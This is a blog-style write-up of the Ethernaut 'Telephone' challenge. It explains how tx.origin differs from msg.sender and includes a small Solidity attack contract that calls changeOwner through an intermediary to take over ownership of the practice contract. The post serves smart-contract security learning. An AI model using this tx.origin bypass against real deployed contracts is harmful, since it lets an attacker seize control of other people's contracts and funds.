Table of contents
Introduction
Hey there, welcome back everyone. This is me writing the next article in my series Ethernaut Journey. I successfully solved yet another challenge and claimed ownership of the contract. (Brilliant hacker feels!!!)
NOTE: You don't need to read through the entire article if you are looking for some solution to your problem. Head down to the challenges section and see if I encountered the same challenge as you.
Let's Start
As always, as soon as I read the words "claim ownership", I start looking for places where the property owner is assigned a new value. This time I found it in the changeOwner function which very happily accepted a new owner address in the params and updated the owner if tx.origin does not match with msg.sender.
function changeOwner(address _owner) public {
if (tx.origin != msg.sender) {
owner = _owner;
}
}
This exploit tested my understanding of how the blockchain in itself works and what even do they mean by tx.origin. So basically, this property denotes the address of the transaction from where it originated in the first place. What I mean it, transactions can be generated by user accounts like us or even smart contracts.
This is the defining part of understanding how the value of msg.sender and tx.origin might defer concerning the situation. When you normally interact with some smart contract via your browser and metamask extension, both the values stay the same as the origination of the transaction are you and so is the sender.
Now, where this might not be the same as in the case of you calling a smart contract and the contract calling another smart contract. Here, tx.origin is your address and msg.sender is the address of the callee smart contract.
There I have it, this is exactly what I need to be able to set the owner to myself as both these values would be different. I quickly opened up Remix IDE and coded the below smart contract.
//SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.7;
interface Telephone{
function changeOwner(address _owner) external;
}
contract TelephoneHack {
Telephone telephone;
constructor (address _addr){
telephone = Telephone(_addr);
}
function callChangeOwner() public {
telephone.changeOwner(msg.sender);
}
}
The main function here is the callChangeOwner function which obviously simply calls the changeOwner function of the main Telephone contract. Once the transaction was successfully minted, I submitted the instance and bammm, I was the new owner!!

Challenges
How to make
tx.originandmsg.senderhave different values?Solution: Simply write another smart contract and call the required function from the newly written smart contract. In our case the function called was
changeOwner.
Support
If you liked my article, consider supporting me with a coffee ☕️ or some crypto ( ₿, ⟠, etc)
Here is my public address 0x7935468Da117590bA75d8EfD180cC5594aeC1582
Let's connect
Feedback
Let me know if I have missed something or provided the wrong info. It helps me keep genuine content and learn.

